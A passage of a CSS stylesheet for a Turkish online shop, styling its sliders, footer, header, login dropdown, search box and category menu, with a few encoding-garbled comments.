	.slider-mm .slick-arrow::before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
	}
	.slider-mm .slick-dots {
		bottom: 5px;
	}
	.slider-mm .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.slider-mm .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #fff;
		border-radius: 50%;
		background: #fff;
		padding: 0px;
		margin: 0px;
	}
	.slider-mm .slick-dots li button::before {
		display: none;
	}
	.slider-mm .slick-dots li.slick-active button {
		background: #79ad42;
	}
}


/*Marka Slider*/

.marka-slider-wrapper {
	background: #eee;
	padding: 45px 0;
}

.marka-slider-wrapper .anasayfa-marka-slider .marka-slide {
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.marka-slider-wrapper .anasayfa-marka-slider .marka-slide:before {
	content: '';
	padding-top: 80%;
	display: inline-block;
}

.marka-slider-wrapper .anasayfa-marka-slider .marka-slide img {
	position: absolute;
	max-height: 100px;
	max-width: 100px;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	opacity: 0.7;
	filter: grayscale(100%);
	transition: all 0.2s ease;
}

.marka-slider-wrapper .anasayfa-marka-slider .marka-slide:hover img {
	opacity: 1;
	filter: grayscale(0%);
}

.marka-slider-wrapper .anasayfa-marka-slider .marka-slide a {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}


/*A?AA?fAA?ca??rA?AA?fA?A?nler BaA?a?|AA?cAA?ClA?a??A?AA?}k*/

.urun-kategori-baslik-bg {
	width: 100%;
	height: auto;
	text-align: center;
	padding-left: 4px;
	margin-bottom: 20px;
}

.urun-kategori-baslik {
	font-family: Ubuntu, sans-serif;
	height: 50px;
	padding: 10px 20px;
	line-height: 45px;
	vertical-align: bottom;
	position: relative;
	display: inline-block;
	float: none;
	width: auto;
	font-size: 30px;
	color: #333333;
	letter-spacing: 0.5px;
	font-weight: 400;
}

@media (max-width: 992px) {
	.urun-kategori-baslik {
		width: 100%;
		padding: 0px;
		height: 40px;
		font-size: 22px;
		display: block;
		padding-left: 10px;
		line-height: 40px;
	}
}


/*YukarA?a??A?AA?} A?AA?fAA?a??a?A?A?A!A?a??A?AA?}k*/

.home-sag-alt {
	width: 40px;
	height: auto;
	display: inline-block;
	position: fixed;
	bottom: 20px;
	right: 20px;
	text-align: center;
	z-index: 1000;
}

.sag-alt-wp {
	width: 40px;
	height: 40px;
	display: inline-block;
	background: #222020;
	color: #00e676;
	font-size: 19px;
	border-radius: 50%;
	transition: all 0.5s ease;
}

.sag-alt-wp i::before {
	line-height: 39px;
}

.sag-alt-wp.asagi {
	border-radius: 0px;
	transition: all 0.5s ea se;
	line-height: 33px;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

.sag-alt-wp:hover,
.sag-alt-wp:focus {
	color: #fff;
	background: #000;
}

@media (max-width: 992px) {
	.home-sag-alt {
		bottom: 45px;
	}
}


/*Anasayfa Prod Slide*/

.home-slide-prod {
	padding: 0px 4px;
}

.home-slide-prod .slick-track {
	float: left;
}

.home-slide-prod .slick-arrow {
	bottom: -30px;
	background: transparent;
	box-shadow: none;
	top: inherit;
	width: 30px;
	height: 30px;
}

.home-slide-prod .slick-arrow:hover:before,
.home-slide-prod .slick-arrow:focus:before {
	border: solid #333;
	border-width: 0 1px 1px 0;
}

.home-slide-prod .slick-next {
	left: 40px;
}

.home-slide-prod .slick-prev {
	left: 0px;
}


/*Tab List*/

.home-urun-tabs ul {
	height: auto;
	list-style: none;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.home-urun-tabs ul li {
	display: inline-block;
	cursor: pointer;
	padding: 0 2.5%;
	transition: all 0.5s ease;
	border-radius: 40px;
}

.home-urun-tabs ul li h3 {
	margin: 10px 0px;
}

.home-urun-tabs ul li h3 span {
	letter-spacing: 0.5px;
	font-weight: 400;
	color: #5c5d65;
	font-size: 17px;
}

.home-urun-tabs ul li.activetab {
	background: #79ad42;
	-webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
}

.home-urun-tabs ul li.activetab span {
	color: #fff;
}

@media (max-width: 992px) {
	.home-urun-tabs ul li h3 {
		margin: 0px;
	}
	.home-urun-tabs ul li h3 span {
		font-size: 13px;
	}
}

#back-top {
	display: inline-block;
	background-color: #222020;
	width: 40px;
	height: 40px;
	text-align: center;
	position: relative;
	transition: background-color .3s, opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
	color: #fff;
	line-height: 38px;
	font-size: 20px;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
}

#back-top:hover {
	cursor: pointer;
	background-color: #000;
}

#back-top:active {
	background-color: #000;
}

#back-top.show {
	opacity: 1;
	visibility: visible;
}

footer {
	margin-top: 25px;
	clear: both;
	/*background: #21232e;*/
}

#footer {
	text-align: left;
	padding: 80px 0 0px 0px;
	background:#21232e;
}

#footer input {
	display: none;
}

#footer label {
	display: none;
}

#footer .footer-mm1 {
	display: flex;
	margin: 0px auto !important;
	justify-content: space-between;
	align-items: flex-start;
	flex-flow: row wrap;
}

#footer .footer-sayfalar {
	padding-bottom: 30px;
}

#footer .footer-sayfalar>ul {
	width: 33.333%;
}

#footer .footer-mm1 ul li {
	position: relative;
	padding: 0px;
}

#footer .footer-mm1 ul li:first-child {
	font-family: Ubuntu, sans-serif;
	margin: 0px;
	color: #fff;
	font-size: 17px;
	padding-bottom: 0;
	height: 40px;
}

#footer .footer-mm1 ul li a {
	color: #aaa;
	font-family: Ubuntu, sans-serif;
	text-decoration: none;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 15px;
	padding: 6px 0px 10px 0px;
	transition: all 0.3s ease;
}

#footer .footer-mm1 ul li a span {
	padding-left: 2%;
	font-family: Ubuntu, sans-serif;
}

#footer .footer-mm1 ul li a:hover {
	color: #79ad42;
}

#footer .footer-social {
	padding-bottom: 30px;
	padding-left: 0px;
}

#footer .footer-social ul:nth-child(2) {
	width: 100%;
	padding-bottom: 25px;
}

#footer .footer-social ul:nth-child(2) li {
	display: inline-block;
}

#footer .footer-social ul:nth-child(2) li a {
	padding: 0 24px;
}

#footer .footer-social ul:nth-child(2) li a:first-child {
	padding-left: 0 !important;
}

#footer .footer-iletisim li {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: flex-start;
}

#footer .footer-iletisim li i {
	color: #79ad42;
	width: 15%;
	font-size: 18px;
}

#footer .footer-iletisim li a {
	width: 85%;
	color: #fff !important;
	font-size: 17px !important;
}

.footer-e-bulten {
	padding: 0px;
}

.footer-e-bulten p {
	font-size: 13px;
}

.footer-e-bulten-content {
	position: relative;
	padding: 0px;
}

.footer-e-bulten #ebulten {
	padding: 10px 10px;
	width: 100%;
	font-size: 13px;
	border: 1px solid #eee;
}

.footer-e-bulten #ebulten-gonder {
	background: #79ad42;
	color: #fff;
	padding: 3px 15px;
	height: 100%;
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	font-size: 23px;
	border: 1px solid #eee;
}

#footer ul {
	float: left;
	list-style: none;
}

.footer-bottom-mm {
	width: 100%;
	height: auto;
	padding: 10px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer-bottom-mm a {
	text-decoration: none;
	color: #111;
}

.footer-bottom-mm p {
	width: auto;
	float: left;
	margin: 0px;
	text-align: center;
	font-size: 11px;
	color: #81828c;
}

.footer-bottom-mm p img {
	display: block;
	text-align: center;
	margin: auto;
}

.footer-bottom-mm p:last-child {
	text-align: right;
	float: right;
}

.odeme-sprite-box {
	float: left;
	margin-bottom: 5px;
	width: 160px;
	height: 45px;
}

.footer-odeme {
	display: flex;
	justify-content: center;
	flex-flow: row wrap;
	align-items: center;
}

@media all and (max-width: 992px) {
	#footer .footer-social {
		padding: 0 15px;
	}
	#footer .footer-sayfalar>ul {
		width: 100%;
	}
	#footer ul {
		position: relative;
	}
	#footer ul label {
		display: inline-block;
		width: 100%;
		height: 100%;
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
		text-align: right;
	}
	#footer ul label i {
		color: #fff;
		font-size: 17px;
	}
	#footer ul input:checked~ul {
		max-height: 500px;
		visibility: visible;
	}
	#footer ul ul {
		overflow: hidden;
		transition: all 0.3s ease;
		max-height: 0;
		visibility: hidden;
	}
	.footer-social {
		order: 1;
	}
	.footer-sayfalar {
		order: 2;
	}
	.footer-bottom-mm {
		order: 3;
	}
	.footer-social ul {
		width: 100%;
	}
	.footer-e-bulten {
		width: 40%;
	}
	.footer-bottom-mm p img #footer ul li:first-child {
		margin: 30px 0 10px;
	}
	#footer ul li a:before {
		display: none;
	}
	.footer-bottom-mm p {
		text-align: left;
	}
	.footer-bottom-mm p img {
		float: right;
	}
	.footer-bottom-mm.footer-mm1 {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}
}


/*--------------------------------HEADER-TOP-BAR----------------------------------*/

.top-bar-content {
	width: 100%;
	height: 40px;
	margin: auto;
	position: relative;
	display: flex;
	align-items: center;
	transition: all 0.5s ease;
}

.top-inner {
	height: 40px !important;
}


/*topbar sol*/

.top-bar-pages {
	float: left;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, 0.10196);
	border-left: 1px solid rgba(255, 255, 255, 0.10196);
}

.top-bar-pages .header-statik-link {
	color: #DA4C75;
	line-height: 40px;
	padding-right: 13%;
	font-weight: 400;
	font-size: 15px;
	transition: color 0.2s ease;
}

.top-bar-pages .header-statik-link:hover {
	color: #79ad42;
}

.top-bar-hesap-button {
	font-family: Ubuntu, sans-serif;
	float: right;
	color: #5c5d65;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-button .fa-user {
	font-size: 20px;
}

.top-bar-hesap-button .top-bar-hesap-yazi {
	color: #5c5d65;
	margin: 0;
	min-width: 45%;
	display: flex;
	white-space: nowrap;
}

.top-bar-hesap-button .top-bar-hesap-yazi span {
	padding-left: 15px;
	float: left;
	color: #5c5d65;
	font-size: 15px;
	display: inline-block;
	transition: color 0.3s ease;
}

.top-bar-hesap-button .top-bar-hesap-yazi i {
	width: 20%;
	font-size: 17px;
	position: relative;
	text-align: center;
	transition: color 0.3s ease;
	float: left;
}

.top-bar-hesap-button .top-bar-hesap-yazi i:hover {
	color: #79ad42;
}

.top-bar-hesap-button .top-bar-hesap-yazi:hover i,
.top-bar-hesap-button .top-bar-hesap-yazi:hover span {
	color: #79ad42;
}

.top-bayi-buton {
	font-family: Ubuntu, sans-serif;
	display: inline-block;
	float: right;
	color: #292828;
	width: 50%;
	height: 100%;
	font-size: 12px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

#callbayi:checked~.login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all 0.5s ease;
}

#callbayi:checked~.login-menu ul li {
	display: block;
}

#callbayi:hover~.login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all 0.5s ease;
}

#callbayi:hover~.login-menu ul li {
	display: block;
}

.login-menu:hover {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all 0.5s ease;
}

.login-menu:hover ul li {
	display: block;
}

.login-menu {
    width: 150%;
	visibility: hidden;
	height: auto;
	background: #fff;   
	margin: auto;
	top: 50%;
	left: 0px;
	opacity: 0;
	position: absolute;
	margin-bottom: 20px;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	transition: all 0.5s ease;
}

.login-menu ul {
	list-style: none;
	width: 100%;
	height: auto;
	margin: 0px;
	display: inline-block;
}

.login-menu ul li {
	width: 100%;
	display: none;
	height: 50px;
	transition: all 0.3s ease;
}

.login-menu ul li:hover {
	background: #eee;
}

.login-menu li a {
	font-family: Ubuntu, sans-serif;
	color: #5c5d65;
	font-size: 12px;
	display: flex;
	height: 100%;
	justify-content: flex-start;
	align-items: center;
	padding: 0 15px;
	font-weight: 600;
	transition: all 0.3s ease;
}

.login-menu li i {
	color: #000;
	font-size: 16px;
	line-height: 50px;
	float: left;
	margin-right: 8px;
}

@media all and (max-width: 1500px) {
	.login-menu {
		width: 100%;
	}
}

@media all and (max-width: 992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px;
	}
}


/*Header Bar*/

.header-content {
	width: 100%;
	height: auto;
	min-height: 50px;
	display: inline-block;
	background: #fff;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.header-align {
	display: flex;
	justify-content: space-between;
	margin: 30px auto;
	width: 80%;
	height: 80px;
	z-index: 1;
	transition: all 0.5s ease;
}

.header-align input[type=checkbox] {
	display: none;
}

.header-logo {
	width: auto;
	padding: 0 1%;
	width: 40%;
	max-width: 350px;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative;
}

.header-logo img {
	position: absolute;
	margin: auto;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	object-fit: contain;
}

.header-arama {
	width: 100%;
	display: flex;
	justify-content: center;
	margin-top: -120px;
	float: left;
	position: relative;
	background: #fff;
	padding: 30px 0;
	transition: all 0.2s ease-in-out;
	visibility: hidden;
}

.header-arama .close-search {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 20px;
	cursor: pointer;
	transition: all 0.2s ease;
}

.header-arama .close-search:hover {
	color: #eee;
}

.header-arama .search-fixed-layout {
	position: fixed;
	height: 100vh;
	width: 100%;
	left: 0;
	bottom: 0;
	transition: all 0.2s ease-in-out;
	background: #000;
	opacity: 0;
	z-index: 8;
	visibility: hidden;
}

.header-arama.search-active {
	margin-top: 0px;
	visibility: visible;
}

.header-arama.search-active .search-fixed-layout {
	height: calc(100vh - 105px);
	opacity: 0.2;
	visibility: visible;
}

.header-arama-content {
	width: 70%;
	max-width: 1000px;
	height: 45px;
	display: inline-block;
	position: relative;
	z-index: 9;
	transition: all 0.5s ease;
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center;
}

.header-arama-content button {
	background: #DA4C75;
	outline: none;
	border: none;
	display: block;
	width: 50px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 15px;
	border-radius: 3px;
	transition: all 0.3s ease-in-out;
}

.header-arama-content button:hover {
	background: #fff;
	color: #DA4C75;
}

.header-arama-content button:active .mm-control {
	display: block;
}

.header-input {
	width: 100%;
	height: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0px !important;
	border: 0px;
	border-bottom: 1px solid #e1e1e1;
	font-family: "Open Sans", sans-serif;
}

.header-input:focus,
.header-input:hover,
.header-input:active {
	border: 0px;
	border-bottom: 1px solid #e1e1e1;
}

.header-input::placeholder {
	letter-spacing: 0px;
	color: #888;
}

.header-input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	letter-spacing: 0px;
	color: #888;
}

.header-input::-ms-input-placeholder {
	/* Microsoft Edge */
	letter-spacing: 0px;
	color: #888;
}

.header-sol {
	height: 100%;
	width: 30%;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.header-sol .open-search {
	cursor: pointer;
	transition: color 0.3s ease;
	font-size: 16px;
}

.header-sol .open-search:hover {
	color: #DA4C75;
}

.header-sag {
	width: 30%;
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.header-sag>div {
	padding: 0px 15px;
}

.header-sag>div i {
	padding-right: 5px;
	transition: color 0.2s ease;
}

.header-sag>div a {
	display: flex;
	align-items: center;
	color: #5c5d65;
	transition: color 0.2s ease;
}

.header-sag>div a:hover {
	color: #aeaeae;
}

.header-sag>div p {
	white-space: nowrap;
	margin: 0;
}

.header-sag>div span {
	font-weight: 400;
	font-size: 15px;
}

.header-sag .header-sag-favorilerim i:hover {
	color: #aeaeae;
}

.header-sag .top-sepet i {
	color: #DA4C75;
}

.header-sag .top-sepet:hover i {
	color: #5c5d65;
}

.header-sag-hesap {
	height: 100%;
	float: left;
	font-size: 18px;
	position: relative;
	padding: 0px 15px;
}

@media all and (max-width: 992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0px;
		z-index: 5;
		background: #fff;
	}
	.header-align {
		height: 50px;
	}
	.header-logo {
		margin: 0 auto;
		border: 0px;
		float: none;
		width: 40%;
		max-width: inherit;
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block;
	}
	.header-logo img {
		margin: auto;
		float: none;
		right: 0;
		left: 0;
		width: 30%;
		min-width: 170px;
		max-width: inherit;
	}
	.header-arama,
	.header-arama-content,
	.header-sag,
	.header-sol {
		display: none;
	}
}

@media all and (max-width: 530px) {
	.header-logo img {
		width: 100%;
		min-width: inherit;
	}
}


/*Header Kategori*/

.kategori-mm {
	background: #DA4C75;
	height: 50px;
	position: relative;
	padding: 0px;
	float: none;
	margin: 0;
	display: flex;
	align-items: center;
	z-index: 7;
}

.kategori-mm input[type=checkbox] {
	display: none;
}

.affix {
	position: fixed !important;
	top: 0 !important;
	left: 0;
	right: inherit;
	min-height: inherit !important;
	height: auto !important;
	z-index: 9999 !important;
	padding: 0px !important;
	transition: all 0.5s ease-in-out;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.kategori-mm-inner {
	margin: auto;
	height: 50px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	transition: all 0.5s ease;
	background: transparent;
	padding: 0px;
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 33.33%;
	float: left;
	cursor: pointer;
	margin-bottom: 0px;
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: transparent;
}

.sepet-icon {
	background: #79ad42;
	margin-right: .5%;
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #79ad42;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal;
}

.search-icon {
	height: 40px;
	background: transparent;
	margin-right: 5px;
}

.search-icon i {
	font-size: 25px;
	color: #101010;
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid whitesmoke;
	-webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0px;
	padding: 0px;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: none;
	background: #fff;
	border: 0px;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

*:focus {
	outline: none !important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.header-mm-arama1 form input::focus {
	outline: none;
	box-shadow: none;
	border: none;
}

.header-mm-arama1 button {
	background: transparent;
	outline: none;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px;
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: none;
	background: transparent;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

.mm-control::placeholder {
	color: #8a8a8a !important;
	opacity: 1 !important;
	/* Firefox */
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control::-ms-input-placeholder {
	/* Microsoft Edge */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

*:focus {
	outline: none !important;
}

.mm-control:focus {
	outline: none !important;
	box-shadow: none !important;
	border: none !important;
}

@media all and (max-width: 992px) {
	.button i {
		font-size: 18px;
	}
	.search-icon i {
		font-size: 21px;
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		z-index: 999;
	}
	.header-mm-arama1 {
		flex-flow: column wrap;
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center;
	}
}

@media all and (max-width: 580px) {
	.arama-urun-adi a {
		font-size: 12px;
	}
}

.cubuk {
	-webkit-transition: all 0.6s ease;
	-moz-transition: all 0.6s ease;
	-ms-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px;
}

#bir {
	top: 35%;
}

#iki {
	top: 50%;
}

#uc {
	top: 63%;
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg);
}

#call1:checked~.button #iki {
	opacity: 0;
}

#call1:checked~.cubuk {
	background: #000;
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg);
}

@media all and (max-width: 1600px) {
	.kategori-mm-inner,
	.inner-align {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 992px) {
	.kategori-mm {
		padding: 0px;
		background: #fff;
		width: 25px;
		height: 50px;
		position: absolute;
		left: 2%;
		border: 0px;
		box-shadow: none;
	}
	.kategori-mm-inner {
		background: transparent;
		width: 100%;
		height: 50px;
	}
	.inner-align {
		width: 100%;
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px;
	}
	#bir {
		top: 40%;
	}
	#iki {
		top: 50%;
	}
	#uc {
		top: 60%;
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 99;
	}
	.sepet-icon {
		right: 2%;
		background: transparent;
	}
	.sepet-icon i {
		color: #737373;
	}
	.search-icon {
		right: 12%;
		color: #DA4C75;
	}
	.menu-button {
		width: 100%;
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0px;
		margin-top: 2px;
		margin-bottom: 0px;
	}
	.mobil-menu-sol-icon {
		float: left;
	}
	.button1 .cubuk {
		background: #737373;
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg);
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0;
	}
	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg);
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
}


/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/

.kategori-mm-menu {
	width: 100%;
	margin: auto;
	height: 100%;
	position: relative;
	padding: 0px 0px;
}

.mm-menu-img {
	line-height: 0px !important;
}

.kategori-mm-menu ul.ana-menu {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	float: left;
	padding-left: 0%;
	height: 100%;
	position: relative;
}

.kategori-mm-menu ul li {
	display: inline-block;
	float: left;
	width: auto;
	padding: 0 16px;
	height: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
	align-items: center;
}

#header-mm-img {
	max-height: 250px;
}

.kategori-mm-menu>ul>li>a {
	color: #fff;
	width: 100%;
	font-style: normal;
	display: inline-block;
	font-size: 17px;
	line-height: 1.2;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0px !important;
	transition: color 0.3s ease;
}

.menu-tum-urun-link {
	display: none !important;
}

.menu-kategori-icon-link {
	width: auto !important;
	padding-left: 0px !important;
	padding-right: 7px;
}

.menu-kategori-icon-link img {
	width: auto !important;
	max-width: 25px;
}

.menu-kategori-icon1 {
	width: auto !important;
	max-width: 27px;
	max-height: 35px;
	padding-right: 5px;
}

.menu-kategori-icon2 {
	width: auto !important;
	display: block;
	margin: auto;
	max-height: 75px;
	padding-right: 5px;
}

.mm-menu-a-none img {
	width: 100%;
	display: block;
	margin: auto;
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block;
}

.kategori-mm-menu ul li label {
	display: none;
}

.kategori-mm-menu ul li ul {
	width: 100%;
	padding-top: 1%;
	height: auto;
	min-height: 200px;
	position: absolute;
	top: 100%;
	left: -0;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease, opacity 0.5s ease;
	z-index: -1;
}

.menu-level-2 {
	padding: 40px !important;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	width: 33.333%;
	text-align: left;
	height: inherit !important;
	border: 0px !important;
}

.kategori-mm-menu ul ul li a {
	line-height: 35px;
	font-weight: 500;
	color: #333;
	text-transform: inherit;
}

.kategori-mm-menu ul ul li a.buyuk-icon-link {
	line-height: 1;
	text-align: center;
	margin-bottom: 15px;
}

.kategori-mm-menu ul li:hover>ul {
	top: 98%;
	visibility: visible;
	opacity: 1;
	z-index: 9;
}

.kategori-mm-menu ul li:hover>ul li {
	display: block;
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0%;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left;
}

.kategori-mm-menu ul ul ul li a {
	line-height: 35px;
	margin-bottom: 0px;
	font-weight: 300;
	color: #777;
	transition: all 0.2s ease-in-out;
}

.mobil-menu-top,
.menu-login {
	display: none;
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all 0.5s ease;
}

#divAjaxAramaSonuc {
	position: absolute;
	border: 25px solid transparent;
	background: #fff;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	z-index: 999;
}

.arama-urun-row>a {
	background: #fff;
	border-radius: 0px !important;
	padding: 15px 0 50px 0 !important;
	margin-top: 15px;
	min-height: 65px;
	position: relative;
	display: flex;
	align-items: flex-start;
}

.arama-urun-row>a:hover,
.arama-urun-row>a:nth-child(2n+2):hover {
	background: #f1f1f1;
}

.arama-urun-row>a .arama-fiyat {
	position: absolute;
	right: 20px;
	top: 20px;
	font-weight: 700;
	color: #444;
